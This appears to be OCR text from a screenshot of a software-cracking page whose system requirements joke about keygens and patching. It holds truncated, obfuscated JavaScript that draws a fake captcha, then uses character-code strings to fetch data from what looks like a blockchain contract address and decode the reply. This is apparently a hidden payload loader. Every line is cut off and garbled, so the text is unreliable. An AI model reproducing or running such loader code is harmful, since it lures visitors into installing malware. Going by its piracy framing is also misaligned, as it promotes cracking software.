
acaacefe293d1f4ae30c77b95dcedf80
📅 Date:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
Enough for tools